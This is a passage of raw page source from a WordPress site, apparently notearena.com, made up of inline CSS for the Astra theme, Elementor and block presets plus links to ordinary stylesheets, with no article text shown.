.has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1366px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1366px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;border-bottom-color:#1c5479;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;border-bottom-color:#1c5479;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:#4064d7;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:768px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
</style>
<link rel='stylesheet' id='astra-lifterlms-css' href='https://notearena.com/wp-content/themes/astra/assets/css/minified/compatibility/lifterlms.min.css?ver=4.11.9' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://notearena.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='simple-blog-card-css' href='https://notearena.com/wp-content/plugins/simple-blog-card/template/simpleblogcard.css?ver=1.00' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 